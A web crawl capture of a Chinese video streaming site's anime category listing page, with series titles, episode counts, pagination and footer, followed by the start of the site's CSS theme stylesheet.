data-original="/upload/vod/20250605-1/55b0c000a7a023b37e9e463bd42d2dbe.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至71集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/235807.html" title="遇强则强，我的修为无上限">遇强则强，我的修为无上限</a></div><div class="hl-item-sub hl-text-muted hl-lc-1">未知</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2"><a class="hl-item-thumb hl-lazy" href="/voddetail/236023.html" title="亿界入侵" data-original="/upload/vod/20250618-1/47741c4c440efa032eebbdbdff362c7f.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至37集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/236023.html" title="亿界入侵">亿界入侵</a></div><div class="hl-item-sub hl-text-muted hl-lc-1">未知</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2"><a class="hl-item-thumb hl-lazy" href="/voddetail/207354.html" title="邪神降世，我有一座大凶狱" data-original="/upload/vod/20241127-1/55622cf33c2d5cfa9e52c0b2d80acfab.webp"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至75集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/207354.html" title="邪神降世，我有一座大凶狱">邪神降世，我有一座大凶狱</a></div><div class="hl-item-sub hl-text-muted hl-lc-1">未知</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2"><a class="hl-item-thumb hl-lazy" href="/voddetail/207067.html" title="都市古仙医" data-original="/upload/vod/20241127-1/62e7f71d5b55fb2356be925f90756993.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至121集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/207067.html" title="都市古仙医">都市古仙医</a></div><div class="hl-item-sub hl-text-muted hl-lc-1">内详/</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2"><a class="hl-item-thumb hl-lazy" href="/voddetail/207366.html" title="弟子修炼，我躺平！第二季" data-original="/upload/vod/20241127-1/b147491b34c3899fbed332156411a13e.webp"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至120集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/207366.html" title="弟子修炼，我躺平！第二季">弟子修炼，我躺平！第二季</a></div><div class="hl-item-sub hl-text-muted hl-lc-1">未知</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2"><a class="hl-item-thumb hl-lazy" href="/voddetail/207371.html" title="我被困在同一天一千年" data-original="/upload/vod/20241127-1/6977f636b420c9502c352e7c44151df6.webp"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至158集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/207371.html" title="我被困在同一天一千年">我被困在同一天一千年</a></div><div class="hl-item-sub hl-text-muted hl-lc-1">未知</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2"><a class="hl-item-thumb hl-lazy" href="/voddetail/207772.html" title="网游之天下无双" data-original="/upload/vod/20241128-1/fe328cfe09227b73bd25c4af69bafc3d.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至91集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/207772.html" title="网游之天下无双">网游之天下无双</a></div><div class="hl-item-sub hl-text-muted hl-lc-1">未知</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2"><a class="hl-item-thumb hl-lazy" href="/voddetail/236029.html" title="我竟成了白无常" data-original="/upload/vod/20250618-1/ea11022ab1f17fcde91e27f6fbbaebd0.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至37集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/236029.html" title="我竟成了白无常">我竟成了白无常</a></div><div class="hl-item-sub hl-text-muted hl-lc-1">未知</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2"><a class="hl-item-thumb hl-lazy" href="/voddetail/236718.html" title="武碎星河" data-original="/upload/vod/20250817-1/bc9b2852cb96ee2614de9c338382e57a.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至28集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/236718.html" title="武碎星河">武碎星河</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">1.0</span> Shattering the Galaxy/武碎星河/ </div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2"><a class="hl-item-thumb hl-lazy" href="/voddetail/237186.html" title="魔法公主的小烦恼" data-original="/upload/vod/20250928-1/4a4ae5c326caeca3f1474fe24044925b.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至09集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/237186.html" title="魔法公主的小烦恼">魔法公主的小烦恼</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">2.9</span> 某天成为公主/Who Make Me A Princess/魔法公主的小烦恼/ </div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2"><a class="hl-item-thumb hl-lazy" href="/voddetail/237601.html" title="绝世武神第八季" data-original="/upload/vod/20251025-1/59ec12953b99ce39b55b9e7914e85b63.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至10集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/237601.html" title="绝世武神第八季">绝世武神第八季</a></div><div class="hl-item-sub hl-text-muted hl-lc-1">未知</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2"><a class="hl-item-thumb hl-lazy" href="/voddetail/207378.html" title="我家娘子竟然是女帝" data-original="/upload/vod/20241127-1/3b72683fb43e5b5ffdcf81b18eadd4de.webp"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至63集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/207378.html" title="我家娘子竟然是女帝">我家娘子竟然是女帝</a></div><div class="hl-item-sub hl-text-muted hl-lc-1">未知</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2"><a class="hl-item-thumb hl-lazy" href="/voddetail/237089.html" title="武魂大陆" data-original="/upload/vod/20250921-1/b7007db7b7190f94451817a4ac2b901a.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至19集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/237089.html" title="武魂大陆">武魂大陆</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">2.7</span> The Legend of Wuhun Continent/武魂大陆/ </div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2"><a class="hl-item-thumb hl-lazy" href="/voddetail/236611.html" title="缥缈剑仙传" data-original="/upload/vod/20250806-1/a1e599e0743bbb9fba063f56cb7c184d.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至32集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/236611.html" title="缥缈剑仙传">缥缈剑仙传</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">3.8</span> Legend of the Ethereal Sword-Immortal/缥缈剑仙传/ </div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2"><a class="hl-item-thumb hl-lazy" href="/voddetail/207360.html" title="牧神记" data-original="/upload/vod/20241127-1/a5cb1d8091bbc35df95de9579f9509e4.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至56集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/207360.html" title="牧神记">牧神记</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">3.2</span> Tales of Qin Mu/牧神记/ </div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2"><a class="hl-item-thumb hl-lazy" href="/voddetail/207756.html" title="最强老祖已上线" data-original="/upload/vod/20241128-1/cbe7b9e042c66e174a7b4a304e3d0a2a.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至83集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/207756.html" title="最强老祖已上线">最强老祖已上线</a></div><div class="hl-item-sub hl-text-muted hl-lc-1">未知</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2"><a class="hl-item-thumb hl-lazy" href="/voddetail/236033.html" title="太古十凶：别人御兽我御兽娘" data-original="/upload/vod/20250618-1/3dedf337cec339e283e5185646358cfa.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至77集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/236033.html" title="太古十凶：别人御兽我御兽娘">太古十凶：别人御兽我御兽娘</a></div><div class="hl-item-sub hl-text-muted hl-lc-1">未知</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2"><a class="hl-item-thumb hl-lazy" href="/voddetail/207365.html" title="器官觉醒，我突然无敌了" data-original="/upload/vod/20241127-1/1236041c2f160706602009ebe49d0efb.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至81集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/207365.html" title="器官觉醒，我突然无敌了">器官觉醒，我突然无敌了</a></div><div class="hl-item-sub hl-text-muted hl-lc-1">未知</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2"><a class="hl-item-thumb hl-lazy" href="/voddetail/235142.html" title="全民诡异：开局掌握零元购" data-original="/upload/vod/20250415-1/c09bae3eccd7045e47f0d516a6a4fea3.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至113集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/235142.html" title="全民诡异：开局掌握零元购">全民诡异：开局掌握零元购</a></div><div class="hl-item-sub hl-text-muted hl-lc-1">未知</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2"><a class="hl-item-thumb hl-lazy" href="/voddetail/235812.html" title="神话入侵：我在地球斩神明" data-original="/upload/vod/20250605-1/873c0bf49ff11132002a868dd92cc03f.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至53集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/235812.html" title="神话入侵：我在地球斩神明">神话入侵：我在地球斩神明</a></div><div class="hl-item-sub hl-text-muted hl-lc-1">未知</div></div></li></ul><ul class="hl-page-wrap hl-text-center cleafix"><li class="hl-hide-sm"><a href="/vodtype/32-1.html" class="hl-disad"><i class="iconfont hl-icon-jiantoushou"></i></a></li><li><a href="/vodtype/32-1.html" class="hl-disad"><span class="hl-hide-sm"><i class="iconfont hl-icon-jiantouzuo"></i></span><span class="hl-hidden-xs">上一页</span></a></li><li class="hl-hidden-xs"><a href="javascript:;" class="active">1</a></li><li class="hl-hidden-xs"><a href="/vodtype/32-2.html">2</a></li><li class="hl-hidden-xs"><a href="/vodtype/32-3.html">3</a></li><li class="hl-page-tips hl-hide-sm"><a href="javascript:;">1&nbsp;/&nbsp;51</a></li><li class="hl-hidden-xs hl-disad"><a class="hl-page-dot" href="javascript:;"><span>...</span></a></li><li class="hl-hidden-xs"><a href="/vodtype/32-51.html">51</a></li><li><a href="/vodtype/32-2.html"><span class="hl-hide-sm"><i class="iconfont hl-icon-jiantouyou"></i></span><span class="hl-hidden-xs">下一页</span></a></li><li class="hl-hide-sm"><a href="/vodtype/32-51.html"><i class="iconfont hl-icon-jiantouwei"></i></a></li></ul></div></div></div></div></div></div><script type="text/javascript">$('.hl-total').html('1826');</script></div><div id="conch-footer" class="conch-footer"><div class="conch-footwrap hl-bg-subs"><div class="container"><div class="hl-footwrap-item"><div class="hl-foot-extra"><ul class="hl-fe-list clearfix"><li class="hl-color-item"><a id="white" href="javascript:void(0)"><i class="iconfont hl-icon-taiyang"></i><span>浅色模式</span></a></li><li class="hl-gbook-item"><a href="/index.php/gbook"><i class="iconfont hl-icon-liuyan"></i><span>留言反馈</span></a></li><li class="hl-gbook-item"><a href="/"><i class="iconfont hl-icon-shouye"></i><span>首页</span></a></li><li class="hl-back-item"><a class="hl-back-top" href="javascript:scroll(0,0)"><i class="iconfont hl-icon-jiantoushang"></i><span>返回顶部</span></a></li></ul></div><div class="row"><div class="hl-col-sm-8 hl-col-xs-12"><div class="hl-foot-text hl-text-muted"><p>本站只提供WEB页面服务，本站不存储、不制作任何视频，不承担任何由于内容的合法性及健康性所引起的争议和法律责任。</p><p>若本站收录内容侵犯了您的权益，请附说明联系邮箱，本站将第一时间处理。</p><p>联系邮箱：<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7617121b1f18361f00191258181302">[email&#160;protected]</a>&nbsp;&nbsp;<span class="hl-hide"></span></p></div><div class="hl-map-nav hl-text-site hl-hidden-xs"><a href="/rss/index.xml" target="_blank">RSS订阅</a><span>—</span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span>—</span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span>—</span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span>—</span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span>—</span><a href="/rss/google.xml" target="_blank">谷歌地图</a><span class="hl-hidden-sm">—</span><a href="/rss/bing.xml" target="_blank" class="hl-hidden-sm">必应爬虫</a></div></div><div class="hl-col-sm-4 hl-col-xs-12"><div class="hl-foot-logo"><a class="hl-logo hl-bright-0" style="background-image: url(/template/ivod/asset/img/ivod.net_home_logo.png);background-size: contain;" href="/"></a></div><div class="hl-foot-copy hl-text-muted"><p>&copy;&nbsp;2025&nbsp;ivod.net&nbsp;All rights reservd.</p></div></div></div></div><div class="hl-footwrap-item"><div style="display: none;" class="mac_timming" data-file="" ></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>Conch.Search.Suggest(".hl-search-wd",1);</script></div></div></div></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3004eb2296af472180f2eb6c7ae40d28","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://ivod.net/template/ivod/asset/css/style.css?v=
body_size: 27819
content:
@charset "utf-8";
/*----------------------------------------------------------------------------------------------------------------*/

/* Template Name: Conch Theme*/

/* Version: 1.0 Initial Release*/

/* Build Date: 2020-08-01*/

/* Author Email: 362695000@qq.com*/

/* Website: http://www.conch.vip/

/* Copyright: (C) 2020 */

/*----------------------------------------------------------------------------------------------------------------*/

@import "../fonts/iconfont.css";

/* all */
body, html {width:100%;}
body { margin: 0; font-size:14px;font-family:Helvetica,Arial,PingFang SC,Microsoft YaHei,sans-serif; line-height: 140%;-webkit-text-size-adjust: none;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;word-break: break-all;}
div,dl,dt,dd,form,h1,h2,h3,h4,h5,h6,img,ol,ul,li,table,th,td,p,span,a {border:0;}
ol,ul,li {margin:0; padding:0; list-style:none;}
a,a:link,a:visited,a:active,a:hover,button {outline: none;text-decoration: none;cursor: pointer;}
a:focus {text-decoration: none;}
a {color: inherit;}
p {word-wrap: break-word;}
i,em {font-style: normal;}
img {border: 0; vertical-align:middle;}
input {appearance:button;-moz-appearance:button; -webkit-appearance:button;} 
input,button,select{outline: medium none;font-weight: inherit;font-style: inherit;font-size: inherit;font-family: inherit; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
input,textarea {border-radius:0;-webkit-appearance: none;}

/* container */
* { -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box;margin:0; padding:0;}
:after,:before{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box;}
.container {position: relative; overflow: hidden;margin-right: auto; margin-left: auto;width: 100%; padding: 0 15px;}
.container:before,.container:after,.row:before,.row:after,.clearfix:before, .clearfix:after { clear: both;display: table; content: " ";}
.row {position: relative;margin: 0 -4px; padding: 0; }
.row [class*=hl-col-] {padding: 0 4px;}
/* text */
.hl-fw-700{font-weight: 700;}
.hl-lc-1{display: block;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.hl-lc-2,.hl-lc-3{display: -webkit-box !important;overflow: hidden;text-overflow: ellipsis;-webkit-box-orient: vertical;}
.hl-lc-2{-webkit-line-clamp: 2;}
.hl-lc-3{-webkit-line-clamp: 3;}

/* cols */
.hl-col-xs-1, .hl-col-sm-1, .hl-col-md-1, .hl-col-lg-1, .hl-col-xs-2, .hl-col-sm-2, .hl-col-md-2, .hl-col-lg-2, .hl-col-xs-3, .hl-col-sm-3, .hl-col-md-3, .hl-col-lg-3, .hl-col-xs-4, .hl-col-sm-4, .hl-col-md-4, .hl-col-lg-4, .hl-col-xs-5, .hl-col-sm-5, .hl-col-md-5, .hl-col-lg-5, .hl-col-xs-6, .hl-col-sm-6, .hl-col-md-6, .hl-col-lg-6, .hl-col-xs-7, .hl-col-sm-7, .hl-col-md-7, .hl-col-lg-7, .hl-col-xs-8, .hl-col-sm-8, .hl-col-md-8, .hl-col-lg-8, .hl-col-xs-9, .hl-col-sm-9, .hl-col-md-9, .hl-col-lg-9, .hl-col-xs-10, .hl-col-sm-10, .hl-col-md-10, .hl-col-lg-10, .hl-col-xs-11, .hl-col-sm-11, .hl-col-md-11, .hl-col-lg-11, .hl-col-xs-12, .hl-col-sm-12, .hl-col-md-12, .hl-col-lg-12{position: relative;min-height: 1px;}
.hl-col-xs-1, .hl-col-xs-2, .hl-col-xs-3, .hl-col-xs-4, .hl-col-xs-5, .hl-col-xs-6, .hl-col-xs-7, .hl-col-xs-8, .hl-col-xs-9, .hl-col-xs-10, .hl-col-xs-11, .hl-col-xs-12,.hl-col-xs-5w, .hl-col-xs-10w, .hl-col-xs-15w, .hl-col-xs-20w, .hl-col-xs-25w, .hl-col-xs-30w, .hl-col-xs-35w, .hl-col-xs-40w, .hl-col-xs-45w, .hl-col-xs-50w, .hl-col-xs-55w, .hl-col-xs-60w, .hl-col-xs-65w, .hl-col-xs-70w, .hl-col-xs-75w, .hl-col-xs-80w, .hl-col-xs-85w, .hl-col-xs-90w, .hl-col-xs-95w {float: left;}
.hl-col-xs-12{width:100%;}.hl-col-xs-11{width:91.66666667%;}.hl-col-xs-10{width:83.33333333%;}.hl-col-xs-9{width:75%;}.hl-col-xs-8{width:66.66666667%;}.hl-col-xs-7{width:58.33333333%;}.hl-col-xs-6{width:50%;}.hl-col-xs-5{width:41.66666667%;}.hl-col-xs-4{width:33.33333333%;}.hl-col-xs-3{width:25%;}.hl-col-xs-2{width:16.66666667%;}.hl-col-xs-1{width:8.33333333%;}.hl-col-xs-95w{width:95%;}.hl-col-xs-90w{width:90%;}.hl-col-xs-85w{width:85%;}.hl-col-xs-80w{width:80%;}.hl-col-xs-75w{width:75%;}.hl-col-xs-70w{width:70%;}.hl-col-xs-65w{width:65%;}.hl-col-xs-60w{width:60%;}.hl-col-xs-55w{width:55%;}.hl-col-xs-50w{width:50%;}.hl-col-xs-45w{width:45%;}.hl-col-xs-40w{width:40%;}.hl-col-xs-35w{width:35%;}.hl-col-xs-30w{width:30%;}.hl-col-xs-25w{width:25%;}.hl-col-xs-20w{width:20%;}.hl-col-xs-15w{width:15%;}.hl-col-xs-10w{width:10%;}.hl-col-xs-5w{width:5%;}

@media (min-width: 768px) {
    .hl-col-sm-1, .hl-col-sm-2, .hl-col-sm-3, .hl-col-sm-4, .hl-col-sm-5, .hl-col-sm-6, .hl-col-sm-7, .hl-col-sm-8, .hl-col-sm-9, .hl-col-sm-10, .hl-col-sm-11, .hl-col-sm-12,.hl-col-sm-5w, .hl-col-sm-10w, .hl-col-sm-15w, .hl-col-sm-20w, .hl-col-sm-25w, .hl-col-sm-30w, .hl-col-sm-35w, .hl-col-sm-40w, .hl-col-sm-45w, .hl-col-sm-50w, .hl-col-sm-55w, .hl-col-sm-60w, .hl-col-sm-65w, .hl-col-sm-70w, .hl-col-sm-75w, .hl-col-sm-80w, .hl-col-sm-85w, .hl-col-sm-90w, .hl-col-sm-95w {float: left;}
    .hl-col-sm-12{width:100%;}.hl-col-sm-11{width:91.66666667%;}.hl-col-sm-10{width:83.33333333%;}.hl-col-sm-9{width:75%;}.hl-col-sm-8{width:66.66666667%;}.hl-col-sm-7{width:58.33333333%;}.hl-col-sm-6{width:50%;}.hl-col-sm-5{width:41.66666667%;}.hl-col-sm-4{width:33.33333333%;}.hl-col-sm-3{width:25%;}.hl-col-sm-2{width:16.66666667%;}.hl-col-sm-1{width:8.33333333%;}.hl-col-sm-95w{width:95%;}.hl-col-sm-90w{width:90%;}.hl-col-sm-85w{width:85%;}.hl-col-sm-80w{width:80%;}.hl-col-sm-75w{width:75%;}.hl-col-sm-70w{width:70%;}.hl-col-sm-65w{width:65%;}.hl-col-sm-60w{width:60%;}.hl-col-sm-55w{width:55%;}.hl-col-sm-50w{width:50%;}.hl-col-sm-45w{width:45%;}.hl-col-sm-40w{width:40%;}.hl-col-sm-35w{width:35%;}.hl-col-sm-30w{width:30%;}.hl-col-sm-25w{width:25%;}.hl-col-sm-20w{width:20%;}.hl-col-sm-15w{width:15%;}.hl-col-sm-10w{width:10%;}.hl-col-sm-5w{width:5%;}
}
@media (min-width: 992px) {
    .hl-col-md-1, .hl-col-md-2, .hl-col-md-3, .hl-col-md-4, .hl-col-md-5, .hl-col-md-6, .hl-col-md-7, .hl-col-md-8, .hl-col-md-9, .hl-col-md-10, .hl-col-md-11, .hl-col-md-12,.hl-col-md-5w, .hl-col-md-10w, .hl-col-md-15w, .hl-col-md-20w, .hl-col-md-25w, .hl-col-md-30w, .hl-col-md-35w, .hl-col-md-40w, .hl-col-md-45w, .hl-col-md-50w, .hl-col-md-55w, .hl-col-md-60w, .hl-col-md-65w, .hl-col-md-70w, .hl-col-md-75w, .hl-col-md-80w, .hl-col-md-85w, .hl-col-md-90w, .hl-col-md-95w {float: left;}
    .hl-col-md-12{width:100%;}.hl-col-md-11{width:91.66666667%;}.hl-col-md-10{width:83.33333333%;}.hl-col-md-9{width:75%;}.hl-col-md-8{width:66.66666667%;}.hl-col-md-7{width:58.33333333%;}.hl-col-md-6{width:50%;}.hl-col-md-5{width:41.66666667%;}.hl-col-md-4{width:33.33333333%;}.hl-col-md-3{width:25%;}.hl-col-md-2{width:16.66666667%;}.hl-col-md-1{width:8.33333333%;}.hl-col-md-95w{width:95%;}.hl-col-md-90w{width:90%;}.hl-col-md-85w{width:85%;}.hl-col-md-80w{width:80%;}.hl-col-md-75w{width:75%;}.hl-col-md-70w{width:70%;}.hl-col-md-65w{width:65%;}.hl-col-md-60w{width:60%;}.hl-col-md-55w{width:55%;}.hl-col-md-50w{width:50%;}.hl-col-md-45w{width:45%;}.hl-col-md-40w{width:40%;}.hl-col-md-35w{width:35%;}.hl-col-md-30w{width:30%;}.hl-col-md-25w{width:25%;}.hl-col-md-20w{width:20%;}.hl-col-md-15w{width:15%;}.hl-col-md-10w{width:10%;}.hl-col-md-5w{width:5%;}
}
@media (min-width: 1200px) {
    .hl-col-lg-1, .hl-col-lg-2, .hl-col-lg-3, .hl-col-lg-4, .hl-col-lg-5, .hl-col-lg-6, .hl-col-lg-7, .hl-col-lg-8, .hl-col-lg-9, .hl-col-lg-10, .hl-col-lg-11, .hl-col-lg-12,.hl-col-lg-5w, .hl-col-lg-10w, .hl-col-lg-15w, .hl-col-lg-20w, .hl-col-lg-25w, .hl-col-lg-30w, .hl-col-lg-35w, .hl-col-lg-40w, .hl-col-lg-45w, .hl-col-lg-50w, .hl-col-lg-55w, .hl-col-lg-60w, .hl-col-lg-65w, .hl-col-lg-70w, .hl-col-lg-75w, .hl-col-lg-80w, .hl-col-lg-85w, .hl-col-lg-90w, .hl-col-lg-95w {float: left;}
    .hl-col-lg-12{width:100%;}.hl-col-lg-11{width:91.66666667%;}.hl-col-lg-10{width:83.33333333%;}.hl-col-lg-9{width:75%;}.hl-col-lg-8{width:66.66666667%;}.hl-col-lg-7{width:58.33333333%;}.hl-col-lg-6{width:50%;}.hl-col-lg-5{width:41.66666667%;}.hl-col-lg-4{width:33.33333333%;}.hl-col-lg-3{width:25%;}.hl-col-lg-2{width:16.66666667%;}.hl-col-lg-1{width:8.33333333%;}.hl-col-lg-95w{width:95%;}.hl-col-lg-90w{width:90%;}.hl-col-lg-85w{width:85%;}.hl-col-lg-80w{width:80%;}.hl-col-lg-75w{width:75%;}.hl-col-lg-70w{width:70%;}.hl-col-lg-65w{width:65%;}.hl-col-lg-60w{width:60%;}.hl-col-lg-55w{width:55%;}.hl-col-lg-50w{width:50%;}.hl-col-lg-45w{width:45%;}.hl-col-lg-40w{width:40%;}.hl-col-lg-35w{width:35%;}.hl-col-lg-30w{width:30%;}.hl-col-lg-25w{width:25%;}.hl-col-lg-20w{width:20%;}.hl-col-lg-15w{width:15%;}.hl-col-lg-10w{width:10%;}.hl-col-lg-5w{width:5%;}
}

/* other */
.hl-htmlover {position: fixed;top: 0;left: 0;overflow: hidden;width: 100%;height: 100%;}
.hl-hidden {overflow: hidden !important;}
.hl-hide {display: none !important;}
.hl-show {display: block !important;}
.hl-pull-left {float: left !important;}
.hl-pull-right {float: right !important;}
.hl-text-center {text-align: center !important;}
.hl-ma0 {margin: 0 !important;}
.hl-pa0 {padding: 0 !important;}
